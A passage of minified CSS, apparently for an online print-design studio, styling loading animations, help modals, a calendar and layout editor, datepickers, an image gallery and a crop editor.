rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}35%{width:3em;box-shadow:0 -0.5em rgba(186,186,186,.75),0 .5em rgba(132,132,132,.75)}70%{width:.5em;box-shadow:-1em -0.5em rgba(186,186,186,.75),1em .5em rgba(132,132,132,.75)}100%{box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}}@-ms-keyframes before{0%{width:.5em;box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}35%{width:3em;box-shadow:0 -0.5em rgba(186,186,186,.75),0 .5em rgba(132,132,132,.75)}70%{width:.5em;box-shadow:-1em -0.5em rgba(186,186,186,.75),1em .5em rgba(132,132,132,.75)}100%{box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}}@-o-keyframes before{0%{width:.5em;box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}35%{width:3em;box-shadow:0 -0.5em rgba(186,186,186,.75),0 .5em rgba(132,132,132,.75)}70%{width:.5em;box-shadow:-1em -0.5em rgba(186,186,186,.75),1em .5em rgba(132,132,132,.75)}100%{box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}}@keyframes before{0%{width:.5em;box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}35%{width:3em;box-shadow:0 -0.5em rgba(186,186,186,.75),0 .5em rgba(132,132,132,.75)}70%{width:.5em;box-shadow:-1em -0.5em rgba(186,186,186,.75),1em .5em rgba(132,132,132,.75)}100%{box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}}@-webkit-keyframes after{0%{height:.5em;box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}35%{height:3em;box-shadow:.5em 0 rgba(4,135,191,.75),-0.5em 0 rgba(84,188,199,.75)}70%{height:.5em;box-shadow:.5em -1em rgba(4,135,191,.75),-0.5em 1em rgba(84,188,199,.75)}100%{box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}}@-moz-keyframes after{0%{height:.5em;box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}35%{height:3em;box-shadow:.5em 0 rgba(4,135,191,.75),-0.5em 0 rgba(84,188,199,.75)}70%{height:.5em;box-shadow:.5em -1em rgba(4,135,191,.75),-0.5em 1em rgba(84,188,199,.75)}100%{box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}}@-ms-keyframes after{0%{height:.5em;box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}35%{height:3em;box-shadow:.5em 0 rgba(4,135,191,.75),-0.5em 0 rgba(84,188,199,.75)}70%{height:.5em;box-shadow:.5em -1em rgba(4,135,191,.75),-0.5em 1em rgba(84,188,199,.75)}100%{box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}}@-o-keyframes after{0%{height:.5em;box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}35%{height:3em;box-shadow:.5em 0 rgba(4,135,191,.75),-0.5em 0 rgba(84,188,199,.75)}70%{height:.5em;box-shadow:.5em -1em rgba(4,135,191,.75),-0.5em 1em rgba(84,188,199,.75)}100%{box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}}@keyframes after{0%{height:.5em;box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}35%{height:3em;box-shadow:.5em 0 rgba(4,135,191,.75),-0.5em 0 rgba(84,188,199,.75)}70%{height:.5em;box-shadow:.5em -1em rgba(4,135,191,.75),-0.5em 1em rgba(84,188,199,.75)}100%{box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}}.help{position:absolute;z-index:99}.help a .rxicon{padding-right:.5rem}.ui-select-choices{opacity:1 !important}.modal-xl .modal-content{overflow:hidden}.modal-xl .modal-content .modal-body{max-height:600px;overflow-y:auto;overflow-x:hidden}.help-cms .modal-body{overflow-x:hidden;padding:1.5rem}.help-cms .modal-body .guidelines-content{padding:.8rem}.help-cms .modal-body .guidelines-cms{padding-bottom:1.5rem}.help-cms .modal-body .print-mark-line-dis{width:calc(100% - 300px)}.help-cms .modal-body .print-mark-line-img{width:300px}.help-cms .modal-body .print-mark-line-img img{max-width:100%;height:auto}.help-cms .modal-body .print-mark-line{height:57px}.help-cms .modal-body .print-mark-line p{margin-bottom:0}.help-cms .modal-body .print-mark-line h3{position:relative;margin:.3rem 0;font-weight:bold}.help-cms .modal-body .print-mark-line h3 span{background:#fff;position:relative;z-index:9;padding-right:.8rem}.help-cms .modal-body .print-mark-line h3 span i{margin-right:.5rem}.help-cms .modal-body .print-mark-line h3:after{position:absolute;content:"";position:absolute;left:0;width:100%;border-bottom-width:2px;top:50%}.help-cms .modal-body .print-mark-line.bleed-line h3{color:#333}.help-cms .modal-body .print-mark-line.bleed-line h3:after{border-bottom-color:#333;border-bottom-style:solid}.help-cms .modal-body .print-mark-line.cut-line h3{color:red}.help-cms .modal-body .print-mark-line.cut-line h3:after{border-bottom-color:red;border-bottom-style:dashed}.help-cms .modal-body .print-mark-line.safe-line h3{color:#00b511;margin-top:.2rem}.help-cms .modal-body .print-mark-line.safe-line h3:after{border-bottom-color:#00b511;border-bottom-style:dashed}.help-cms .modal-body .img-quality{border:1px dashed #ccc;margin-top:1.5rem;padding:.5rem 1rem;float:left}.help-cms .modal-body .img-quality .image-info{float:left;margin:.5rem 0}.help-cms .modal-body .img-alert{padding:.2rem .4rem;border:1px solid #999;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;margin-right:.5rem;height:32px;display:inline-block}.help-cms .modal-body .img-alert .far{vertical-align:sub;margin-right:.5rem}.help-cms .modal-body .img-alert .fa-exclamation-triangle{color:#ffba00}.help-cms .modal-body .img-alert i{vertical-align:sub}.help-cms .modal-body .short-key h3{font-weight:bold;margin-top:0}.help-cms .modal-body .short-key .dtable-responsive{max-height:500px;overflow-y:auto}.help-cms .modal-body .short-key .dtable-responsive .dtable{display:table;border-top:1px solid #f7fbff;margin:0 auto;width:100%}.help-cms .modal-body .short-key .dtable-responsive .dtable .dtable-row{display:table-row}.help-cms .modal-body .short-key .dtable-responsive .dtable .dtable-row .dtable-col{display:table-cell;vertical-align:middle}.help-cms .modal-body .short-key .dtable-responsive .dtable .dtable-row .dtable-col.shord-key-info{background-color:#edf3f4;border-top:1px solid #f7fbff;color:#336199;padding:.4rem .4rem .4rem .5rem}.help-cms .modal-body .short-key .dtable-responsive .dtable .dtable-row .dtable-col.shord-key-value{padding:.4rem .4rem .4rem .6rem;border-bottom:1px solid #dcebf7;border-right:1px solid #dcebf7}.third-party-login{cursor:default}.third-party-login .btn-primary.btn-md{padding-top:.7rem;padding-bottom:.7rem;font-size:14px;font-size:.875rem}.third-party-login h3{margin:1rem 0;font-size:16px;font-size:1rem;line-height:1.5}.third-party-login .btn-lg{padding:.8rem 2rem}.third-party-login .form-control{height:31px}.third-party-login img{max-width:200px;height:auto}.third-party-login .custom-control-label{line-height:1.5}.third-party-login.third-party-login-form .input-group{width:100%}.third-party-login.third-party-login-form .input-group label{float:left}.third-party-login.third-party-login-form .input-group .form-control{min-width:inherit;display:inline-block;float:left}.third-party-login.third-party-login-form .input-group select.form-control{-moz-appearance:menulist;-webkit-appearance:menulist;appearance:menulist}.third-party-login .album-form-field{overflow:hidden;width:100%}.third-party-login .album-form-field .form-control{width:100%}.third-party-login .navbar-form{padding-right:.5rem}.third-party-login .navbar-form .input-group-btn:last-child>.btn{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.search-img .navbar-form{padding-right:.5rem}.search-img .navbar-form .input-group-btn:last-child>.btn{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.2rem .5rem .1rem}.fancybox-button{border:1px solid #999}.fancybox-show-thumbs .fancybox-thumbs{display:flex !important}.fancybox-thumbs{width:100%;height:100px;top:auto;bottom:0}.fancybox-thumbs .btnfooterapply{display:flex;align-items:center;padding:0 1rem}.fancybox-thumbs .btnfooterapply button{white-space:nowrap}.fancybox-thumbs>ul{overflow-y:hidden;overflow-x:auto;white-space:nowrap;text-align:center;height:95px}.fancybox-thumbs>ul>li{height:95px;float:none;display:inline-block;background-size:contain}.fancybox-thumbs>ul>li:before{border-color:#ccc;opacity:1;border-width:2px}.fancybox-thumbs>ul>li.fancybox-thumbs-active:before{border-color:#0184bc}.fancybox-thumbs>ul>li img{min-height:inherit;max-height:65px;min-width:inherit;max-width:98%;height:auto !important;width:auto !important;margin:auto !important;right:0;bottom:10px}.fancybox-thumbs>ul>li .fancybox-thumbs-caption{color:#fff;bottom:0;height:20px;position:absolute;left:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:100%;background:rgba(0,0,0,.5)}.fancybox-button--thumbs,.fancybox-caption-wrap{display:none !important}.fancybox-container--ready .fancybox-bg{opacity:.95}.fancybox-container--thumbs .fancybox-caption-wrap,.fancybox-container--thumbs .fancybox-controls,.fancybox-container--thumbs .fancybox-slider-wrap{right:0}.fancybox-slider,.fancybox-slider-wrap{bottom:50px}.customFancybox__container .fancybox-slide--image{padding:1.5rem}.customFancybox__container .fancybox-inner{right:0;bottom:150px}.customFancybox__container .fancybox-thumbs{-webkit-box-shadow:0 -3px 5px #f8f8f8;-moz-box-shadow:0 -3px 5px #f8f8f8;box-shadow:0 -3px 5px #f8f8f8}.customFancybox__container .fancybox__left-panel{position:absolute;bottom:100px;width:100%;height:50px;background:#fff;padding:.35rem;text-align:center}.customFancybox__container .fancybox__left-panel>*{display:none}.customFancybox__container .fancybox__left-panel .btnfooterapply{display:flex}.fancybox-slide--image .fancybox-content{-webkit-box-shadow:0 0 7px #ccc;-moz-box-shadow:0 0 7px #ccc;box-shadow:0 0 7px #ccc}.promotional-product-design-options .design-colors ul{margin:0;padding:0}.promotional-product-design-options .design-colors ul li{float:left;list-style:none;margin:.2rem;height:30px;width:30px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border:1px solid #ccc}.promotional-product-design-options .design-colors ul li a.color-box{cursor:pointer;display:block;position:relative;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;height:100%;width:100%}.promotional-product-design-options .design-colors ul li a.color-box img{max-width:100%;height:auto}.promotional-product-design-options .design-colors ul li.active a.color-box:before{content:"";font-family:"Font Awesome 5 Pro";position:absolute;width:100%;text-align:center;left:0;top:0;color:#fff;text-shadow:0 0 1px #333;line-height:30px}.promotional-product-design-options .promotional-product-color-options .design-colors ul{max-height:100px}.rx-ruler .ruler-measurement{background:#fdfdfd;border-right:1px solid #666;border-bottom:1px solid #666;position:fixed;z-index:3;text-align:center;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.rx-ruler .ruler-left{background:#fdfdfd;border-right:1px solid #666;position:fixed;z-index:2;cursor:default}.rx-ruler .ruler-top{background:#fdfdfd;border-bottom:1px solid #666;position:fixed;z-index:2;cursor:default}.panel-group .card{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);border-color:#d8d8d8}.panel-group .card .card-header{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.8rem 1rem;background-color:#dadada;background:-webkit-gradient(bottom, from(#dadada), to(#ffffff));background:-webkit-linear-gradient(bottom, #dadada, #ffffff);background:-moz-linear-gradient(bottom, #dadada, #ffffff);background:-ms-linear-gradient(bottom, #dadada, #ffffff);background:-o-linear-gradient(bottom, #dadada, #ffffff);background:linear-gradient(bottom, #dadada, #ffffff)}.panel-group .card .card-header .card-title{font-weight:bold}.panel-group .card .card-header .card-title a{display:block}.panel-group .card .selectize-dropdown{right:0}.form-floating{position:relative}.form-floating>label{z-index:9;max-width:90%;margin-bottom:0;position:absolute;background-color:#fff;top:-7px;left:5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:.1rem .3rem;background-color:#fff;font-size:9px;font-size:.5625rem}.layout-editor{max-height:650px;overflow-y:auto;padding-top:1rem}.layout-editor .btn-square{height:30px;width:30px;background:#fff;border-color:#ced4da;margin:0;box-shadow:none}.layout-editor .btn-square:before{display:none}.layout-editor .btn-square.active,.layout-editor .btn-square:hover{border-color:var(--brand-primary);color:var(--brand-primary);background:#fff !important;text-shadow:none !important}.layout-editor .btn-square.active i,.layout-editor .btn-square:hover i{color:#54bcc7 !important}.layout-editor .btn-square .fad{font-size:20px;font-size:1.25rem}.layout-editor .btn-square .fad:before{color:#222}.layout-editor .btn-square.active .fad,.layout-editor .btn-square:hover .fad{font-size:20px;font-size:1.25rem}.layout-editor .btn-square.active .fad:before,.layout-editor .btn-square:hover .fad:before{color:var(--brand-primary)}.layout-editor .card{border:0}.layout-editor .card .card-header{background:none;padding:0}.layout-editor .card .card-header a{color:var(--brand-primary);font-weight:600;padding:.5rem 0;display:block}.layout-editor .card .card-header a i{color:#333}.layout-editor .card .card-header a:hover{color:#333}.layout-editor .card .card-body{padding:1rem 0 0}.layout-editor .section-header{border-bottom:1px dashed #ccc}.layout-editor .form-row .form-floating{position:relative}.layout-editor .form-row .form-floating>label{z-index:9;max-width:90%;margin-bottom:0;position:absolute;background-color:#fff;top:-7px;left:5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:.1rem .3rem;background-color:#fff;font-size:9px;font-size:.5625rem}.layout-editor .form-row .form-floating .custom-select{height:30px;width:100%;padding-right:1rem}.layout-editor .form-row .form-floating .ui-select-container{float:left}.layout-editor .form-row .form-floating .ui-select-container.ui-select-multiple{height:auto;min-height:50px}.layout-editor .form-row .form-floating .ui-select-container.ui-select-multiple li{float:none}.layout-editor .form-row .form-floating .ui-select-container.ui-select-multiple li .active span{background:#eee;color:#333}.layout-editor .form-row .form-floating .ui-select-container.ui-select-multiple .ui-select-match .ui-select-match-item:focus{color:#333}.layout-editor .form-row .form-floating .select-editable{height:30px}.layout-editor .form-row .form-floating .select-editable .form-control-lg,.layout-editor .form-row .form-floating .select-editable .custom-select,.layout-editor .form-row .form-floating .select-editable input{height:28px}.layout-editor .form-row .form-floating .font-dropdown .selectize-input{height:30px;padding-top:.4rem}.layout-editor .form-row .form-floating .font-dropdown .selectize-dropdown{left:0}.layout-editor .form-row .form-floating .dropdown .dropdown-toggle{height:30px;padding:.375rem 1rem .375rem .75rem;border:1px solid #ced4da;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;font-size:11px;font-size:.6875rem;line-height:16px}.layout-editor .form-row .form-floating .dropdown .dropdown-toggle:after{border-width:.4em .4em 0;position:absolute;top:0;bottom:0;margin:auto;height:5px;right:10px}.layout-editor .form-row .form-floating .dropdown .dropdown-menu{width:100%}.layout-editor .form-row .form-floating .dropdown .dropdown-menu a{cursor:pointer}.layout-editor .form-row .colorPicker~img{max-width:30px}.layout-editor .border-box{border:1px solid #ccc;display:block;position:relative}.layout-editor .border-box label{padding:0 .3rem;background:#fff;position:absolute;top:-11px;left:6px;display:block;font-size:13px;font-size:.8125rem}.layout-preview{padding-top:1rem}.layout-preview .canvas-container{display:inline-block}.calendarPreviewPopup .modal-content{background:rgba(0,0,0,.8);height:100vh}.calendarPreviewPopup .modal-content .close{right:0;top:0;color:#fff;z-index:99;height:40px;width:40px;background:rgba(30,30,30,.8);opacity:1}.calendarPreviewPopup .modal-content .close:hover{color:#fff}.calendarPreviewPopup .modal-content nav .btn-square i{line-height:21px}.change-pages{cursor:pointer;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none;position:absolute;top:50%;margin-top:-2rem;z-index:9;line-height:1.5}.change-pages.prev-page{left:10px}.change-pages.next-page{right:10px}.page-position{margin:0 auto;width:50px;text-align:center;position:absolute;right:10px;z-index:99;top:25%;background:#fff;border:1px solid var(--brand-primary);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;padding:0}.page-position a{padding:.5rem 0;display:inline-block;cursor:pointer;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.page-position a i{display:block;padding-bottom:.5rem;color:#999;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.page-position a:hover i{color:var(--brand-primary)}.page-position a.active{color:var(--brand-primary)}.page-position a.active i{color:var(--brand-primary)}.uib-datepicker-popup li{float:none !important;padding-right:.8rem}.uib-datepicker-popup li.uib-button-bar{width:100%}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current{border:1px solid var(--brand-primary);background-color:#54bcc7;background:-webkit-gradient(bottom, from(#54bcc7), to(#47a1ab));background:-webkit-linear-gradient(bottom, #54bcc7, #47a1ab);background:-moz-linear-gradient(bottom, #54bcc7, #47a1ab);background:-ms-linear-gradient(bottom, #54bcc7, #47a1ab);background:-o-linear-gradient(bottom, #54bcc7, #47a1ab);background:linear-gradient(bottom, #54bcc7, #47a1ab);position:relative;z-index:1;padding:.3rem .5rem;color:#fff}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current:before{background:#47a1ab;content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current:hover{border-color:#47a1ab;color:#fff}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current:hover:before{opacity:1}.uib-datepicker-popup thead .btn-secondary{background:none;border:0;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.uib-datepicker-popup thead .btn-secondary:before{content:none}.uib-datepicker-popup thead .btn-secondary:active:focus{background:none;border:0}.uib-datepicker-popup thead .uib-title{font-weight:bold}.uib-datepicker-popup .uib-weeks td{padding:.2rem}.uib-datepicker-popup .uib-weeks td .btn-secondary{background:none;border:1px solid #dedede;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);padding:.4rem .5rem}.uib-datepicker-popup .uib-weeks td .btn-secondary:before{content:none}.uib-datepicker-popup .uib-weeks td .btn-secondary.active{background-color:var(--brand-primary);border-color:var(--brand-primary);color:#fff}.uib-datepicker-popup .uib-weeks td .btn-secondary.active .text-info{color:#fff !important}.uib-datepicker-popup .uib-weeks td .btn-secondary .text-info{color:#54bcc7 !important}.uib-datepicker-popup .uib-years td{padding:.2rem}.uib-datepicker-popup .uib-years td .btn-secondary{background:none;border:1px solid #dedede;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);padding:.5rem .7rem}.uib-datepicker-popup .uib-years td .btn-secondary:before{content:none}.uib-datepicker-popup .uib-years td .btn-secondary.active{background-color:var(--brand-primary);border-color:var(--brand-primary)}.uib-datepicker-popup .uib-years td .btn-secondary .text-info{color:var(--brand-primary)}.uib-monthpicker table{margin:0 auto}.uib-monthpicker table thead th .btn-secondary{background:none;border:0;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.uib-monthpicker table thead th .btn-secondary:before{content:none}.uib-monthpicker table thead th .btn-secondary:active:focus{background:none;border:0}.uib-monthpicker table thead th .uib-title{font-weight:bold}.uib-monthpicker table thead th .uib-left{text-align:left}.uib-monthpicker table thead th .uib-right{text-align:right}.uib-monthpicker table .uib-months td{padding:.2rem}.uib-monthpicker table .uib-months td .btn-secondary{background:none;border:1px solid #dedede;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);padding:.5rem .7rem}.uib-monthpicker table .uib-months td .btn-secondary:before{content:none}.uib-monthpicker table .uib-months td .btn-secondary.active{color:#0184bc;background:#f1f1f1}.uib-monthpicker table .uib-months td .btn-secondary .text-info{color:var(--brand-primary)}.calendar-event-editor .events{width:100%}.calendar-event-editor .events .edit-event-list{max-height:120px;overflow-y:auto;overflow-x:hidden}.calendar-event-editor .events .section-header .btn-primary{padding:.15rem .3rem .15rem}.calendar-event-editor .used-img-list{float:left;width:100%;max-height:200px;overflow-y:auto;padding:0;list-style:none}.calendar-event-editor .used-img-list .used-img{float:left;margin:.5rem 0;margin:.25rem 0;text-align:center;width:15%}.calendar-event-editor .used-img-list .used-img:nth-child(3n+2){margin:.25rem .5rem}.calendar-event-editor .used-img-list .used-img .thumbnail-small{height:60px;width:100%;border:1px solid #d7d7d7;text-align:center;cursor:pointer}.calendar-event-editor .used-img-list .used-img .thumbnail-small img{max-width:100%;height:auto;max-height:58px;max-width:63px}.calendar-event-editor .used-img-list .used-img.active .thumbnail-small{border:1px solid var(--brand-primary)}.calendar-event-editor .section-header{border-bottom:1px solid #ccc}.calendar-event-editor .event-editor .canvas-container,.calendar-event-editor .event-editor .canvas-container canvas{max-width:180px;max-height:180px;margin:auto}.calendar-event-editor select.form-control:not([size]):not([multiple]){height:26px}.no-item-found{cursor:default;padding:0 .5rem}.studio-header-cms{position:relative;z-index:10;background:#fff}.studio-type-block .studio-top>div>.justify-content-between{-ms-flex-pack:normal !important;justify-content:normal !important}.studio-type-block .studio-top>div>.justify-content-between .top-right{margin-left:auto}.studio-type-block .studio-top>div .top-center{margin-left:0 !important}.studio-type-block .font-dropdown{width:auto}.studio-type-block .font-dropdown .select2-results li{float:left;width:100%;padding:.3rem 0}.studio-type-block .font-dropdown .select2-results li .select2-highlighted{background:#f5f5f5;color:#333}.studio-type-block .font-dropdown .select2-choice{padding:0 .8rem;text-align:left;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background:#fff}.studio-type-block .font-dropdown .select2-choice .select2-arrow:after{top:0;right:0;height:100%;width:24px;background-color:#929292;background:-webkit-gradient(bottom, from(#929292), to(#aaa));background:-webkit-linear-gradient(bottom, #929292, #aaa);background:-moz-linear-gradient(bottom, #929292, #aaa);background:-ms-linear-gradient(bottom, #929292, #aaa);background:-o-linear-gradient(bottom, #929292, #aaa);background:linear-gradient(bottom, #929292, #aaa);content:"";font-family:"Font Awesome 5 Pro";border:0;color:#fff;text-align:center;padding:.8rem 0;position:absolute;line-height:.4}.studio-type-block .font-dropdown .select2-choice .ui-select-match{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:85%}.studio-type-block .personalize-tools{text-align:center;width:100%;float:left;height:50px;margin:0;border-right:1px solid #ccc}.studio-type-block .personalize-tools li{width:50%;margin-bottom:.1rem;display:inline-block;vertical-align:top}.studio-type-block .personalize-tools li button{min-height:50px;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.studio-type-block .personalize-tools li button .tool-icon{display:inline-block;width:auto}.studio-type-block .personalize-tools li button .tool-text{display:inline-block;width:auto;font-size:.8rem}.studio-type-block .personalize-tools li:first-child button{border-right:1px solid #fff}.studio-type-block .personalize-tools li:first-child button .tool-text{vertical-align:sub}.studio-type-block .action-tools li.update-preview{margin:.5rem .5rem 0 0}.studio-type-block .action-tools li.update-preview button{color:#fff;padding:.5rem 1rem;border:1px solid var(--brand-primary);background:linear-gradient(to top, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1)) var(--brand-primary);border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;position:relative;z-index:9;margin-top:.7rem}.studio-type-block .action-tools li.update-preview button:before{background:var(--brand-primary);content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.studio-type-block .action-tools li.update-preview button .tool-icon i{color:#fff;display:inline-block;margin:0 .5rem 0 0;padding:0}.studio-type-block .action-tools li.update-preview button .tool-text{max-width:none}.studio-type-block .action-tools li.update-preview button:hover{border-color:var(--brand-primary);color:#fff}.studio-type-block .action-tools li.update-preview button:hover:before{opacity:1}.studio-type-block .action-tools li.update-preview button:focus{outline:none}.studio-type-block .action-tools li.update-preview button:disabled{color:rgba(255,255,255,.65);cursor:not-allowed}.studio-type-block .action-tools li.update-preview button:disabled .tool-icon i{color:rgba(255,255,255,.65)}.studio-type-block .personalize-panel{width:100%;height:calc(100vh - 110px)}.studio-type-block .personalize-panel .personalize-addon-text-panel{padding-bottom:0}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit{height:calc(100vh - 200px)}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card{margin-bottom:.5rem}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card .card-header{background-color:#eee 10%;background:-webkit-gradient(bottom, from(#eeeeee 10%), to(#fff 100%));background:-webkit-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:-moz-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:-ms-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:-o-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:linear-gradient(bottom, #eeeeee 10%, #fff 100%);padding:.5rem .8rem}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card .card-header a{display:block}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card .card-body{padding:.8rem}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card .form-group{float:none}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card .form-group:not(:first-child){margin-top:1rem}.studio-type-block .personalize-panel .personalize-text-panel.profilecls .personalize-text-edit{height:calc(100vh - 320px)}.studio-type-block .personalize-panel .personalize-image-panel .block-images .section-header{margin-top:0}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list{max-height:none;height:calc(100vh - 210px)}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages{width:100%;float:left}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img{max-width:38%;flex:0 0 38%;position:relative}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .btn.btn-outline-light{height:100%;min-height:85px}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .btn.btn-outline-light>img{max-height:85px}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .thumbnail-small{border:0px;height:85px}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .thumbnail-small img{max-width:100%;max-height:85px}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .img-action-btn{position:absolute;z-index:9;left:0;right:0;bottom:0}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .img-action-btn .btn-link{color:#fff;padding:.3rem .3rem 0}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .img-action-btn .btn-link .fa-sync{color:#333}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages.active .used-img{border-color:var(--brand-primary)}.studio-type-block .personalize-panel .profile-personalization{float:left;width:100%}.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel .personalize-text-edit{height:calc(100vh - 244px)}.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-text-panel.profilecls .personalize-text-edit{height:calc(100vh - 364px)}.studio-type-block .personalize-panel.has-profile-personalization-department .personalize-image-panel .block-images .used-img-list{max-height:none;height:calc(100vh - 244px)}.crop-image-editor .buttons .image-info{display:inline-block;margin-right:1rem;min-width:80px;text-align:left;line-height:2}.crop-image-editor .buttons .btn{margin:0 .2rem}.crop-image-editor .modal-body{max-height:inherit}.crop-image-editor .modal-body .image-effect-editor{position:relative;z-index:9}.crop-image-editor .modal-body .lower-canvas{-webkit-box-shadow:0 0 2px #333;-moz-box-shadow:0 0 2px #333;box-shadow:0 0 2px #333;border:1px solid #ccc;background:url(/studio/Content/images/Transparency.png);margin:0 auto}.crop-image-editor .modal-body .crop-box{max-height:inherit;height:400px}.crop-image-editor .modal-body .nav-tabs{border-bottom:0px}.crop-image-editor .modal-body .nav-tabs li{width:33.3%;margin-bottom:.1rem;display:inline-block;vertical-align:top;text-align:center}.crop-image-editor .modal-body .nav-tabs li a{color:#666;padding:.8rem 0;display:block;border:0 solid #fff;border-right:1px solid #fff;width:100%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;position:relative;-webkit-transition:all .5s ease-in-out 0s;-moz-transition:all .5s ease-in-out 0s;-ms-transition:all .5s ease-in-out 0s;-o-transition:all .5s ease-in-out 0s;transition:all .5s ease-in-out 0s;background:#d9d9d9}.crop-image-editor .modal-body .nav-tabs li 